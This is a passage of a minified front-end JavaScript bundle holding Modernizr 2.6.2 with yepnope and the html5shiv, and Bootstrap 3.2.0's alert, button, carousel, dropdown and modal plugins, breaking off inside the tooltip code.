window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("mediaqueries",Modernizr.mq("only all")),Modernizr.addTest("regions",function(){var a=Modernizr.prefixed("flowFrom"),b=Modernizr.prefixed("flowInto");if(!a||!b)return!1;var c=document.createElement("div"),d=document.createElement("div"),e=document.createElement("div"),f="modernizr_flow_for_regions_check";d.innerText="M",c.style.cssText="top: 150px; left: 150px; padding: 0px;",e.style.cssText="width: 50px; height: 50px; padding: 42px;",e.style[a]=f,c.appendChild(d),c.appendChild(e),document.documentElement.appendChild(c);var g,h,i=d.getBoundingClientRect();return d.style[b]=f,g=d.getBoundingClientRect(),h=g.left-i.left,document.documentElement.removeChild(c),d=e=c=undefined,h==42}),Modernizr.addTest("supports","CSSSupportsRule"in window);
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=26399ca29777cbfef94b)
 * Config saved to config.json and https://gist.github.com/26399ca29777cbfef94b
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),s=i.data("bs.alert");s||i.data("bs.alert",s=new o(this)),"string"==typeof e&&s[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.2.0",o.prototype.close=function(e){function i(){n.detach().trigger("closed.bs.alert").remove()}var o=t(this),s=o.attr("data-target");s||(s=o.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var n=t(s);e&&e.preventDefault(),n.length||(n=o.hasClass("alert")?o:o.parent()),n.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",i).emulateTransitionEnd(150):i())};var s=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=s,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.button"),n="object"==typeof e&&e;s||o.data("bs.button",s=new i(this,n)),"toggle"==e?s.toggle():e&&s.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.2.0",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,s=o.is("input")?"val":"html",n=o.data();e+="Text",null==n.resetText&&o.data("resetText",o[s]()),o[s](null==n[e]?this.options[e]:n[e]),setTimeout(t.proxy(function(){"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.carousel"),n=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),r="string"==typeof e?e:n.slide;s||o.data("bs.carousel",s=new i(this,n)),"number"==typeof e?s.to(e):r?s[r]():n.interval&&s.pause().cycle()})}var i=function(e,i){this.$element=t(e).on("keydown.bs.carousel",t.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.2.0",i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},i.prototype.keydown=function(t){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.to=function(e){var i=this,o=this.getItemIndex(this.$active=this.$element.find(".item.active"));return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){i.to(e)}):o==e?this.pause().cycle():this.slide(e>o?"next":"prev",t(this.$items[e]))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),s=i||o[e](),n=this.interval,r="next"==e?"left":"right",a="next"==e?"first":"last",l=this;if(!s.length){if(!this.options.wrap)return;s=this.$element.find(".item")[a]()}if(s.hasClass("active"))return this.sliding=!1;var h=s[0],p=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(p),!p.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var c=t(this.$indicators.children()[this.getItemIndex(s)]);c&&c.addClass("active")}var d=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,o.addClass(r),s.addClass(r),o.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),o.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(d)},0)}).emulateTransitionEnd(1e3*o.css("transition-duration").slice(0,-1))):(o.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this},t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(i){var o,s=t(this),n=t(s.attr("data-target")||(o=s.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(n.hasClass("carousel")){var r=t.extend({},n.data(),s.data()),a=s.attr("data-slide-to");a&&(r.interval=!1),e.call(n,r),a&&n.data("bs.carousel").to(a),i.preventDefault()}}),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var o=i(t(this)),s={relatedTarget:this};o.hasClass("open")&&(o.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||o.removeClass("open").trigger("hidden.bs.dropdown",s))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new r(this)),"string"==typeof e&&o[e].call(i)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.2.0",r.prototype.toggle=function(o){var s=t(this);if(!s.is(".disabled, :disabled")){var n=i(s),r=n.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(n.trigger(o=t.Event("show.bs.dropdown",a)),o.isDefaultPrevented())return;s.trigger("focus"),n.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27)/.test(e.keyCode)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var s=i(o),r=s.hasClass("open");if(!r||r&&27==e.keyCode)return 27==e.which&&s.find(n).trigger("focus"),o.trigger("click");var a=" li:not(.divider):visible a",l=s.find('[role="menu"]'+a+', [role="listbox"]'+a);if(l.length){var h=l.index(l.filter(":focus"));38==e.keyCode&&h>0&&h--,40==e.keyCode&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,r.prototype.toggle).on("keydown.bs.dropdown.data-api",n+', [role="menu"], [role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},i.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new i(this,r)),"string"==typeof e?n[e](o):r.show&&n.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.2.0",i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop(function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),o&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$element.find(".modal-dialog").one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(300):i.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&o;if(this.$backdrop=t('<div class="modal-backdrop '+o+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(150):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(150):n()}else e&&e()},i.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&i.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(n,r,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tooltip"),n="object"==typeof e&&e;(s||"destroy"!=e)&&(s||o.data("bs.tooltip",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.2.0",i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport);for(var s=this.options.trigger.split(" "),n=s.length;n--;){var r=s[n];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return 